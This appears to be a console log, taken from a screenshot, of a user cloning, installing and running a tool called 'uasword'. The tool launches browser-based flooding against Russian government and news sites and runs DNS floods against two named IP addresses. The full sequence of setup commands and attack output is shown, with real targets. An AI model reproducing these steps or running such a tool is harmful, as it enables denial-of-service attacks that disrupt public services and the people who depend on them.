 C:\windows\system32\cmd.exe - node index
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Users\m>git clone https://github.com/mgrybyk/uasword.git
Cloning into 'uasword'...
remote: Enumerating objects: 721, done.
remote: Counting objects: 100% (721/721), done.
remote: Compressing objects: 100% (491/491), done.
1)
remote: Total 721 (delta 400), reused 408 (delta 178), pack-reused 0
Receiving objects: 100% (721/721), 553.23 KiB | 12.57 MiB/s, done.
Resolving deltas: 100% (400/400), done.
C:\Users\m>cd uasword
C:\Users\m\uasword>npm i
added 470 packages, and audited 471 packages in 3s
42 packages are looking for funding
  run `npm fund` for details
found 0 vulnerabilities
C:\Users\m\uasword>npx playwright install --with-deps chromium
C:\Users\m\uasword>node index
Max browser contexts 96
Starting process for [B] https://gosuslugi.ru
Starting process for [B] https://esia.gosuslugi.ru/login/
Starting process for [B] https://lenta.ru
Running dns flood for 213.59.253.4:53
Running dns flood for 213.59.255.175:53
Starting process for http://smotrim.ru
Starting process for https://www.gazeta.ru/
Starting process for https://smi2.ru/
Starting process for https://tass.ru/
Starting process for https://russian.rt.com/
Starting process for https://www.fontanka.ru/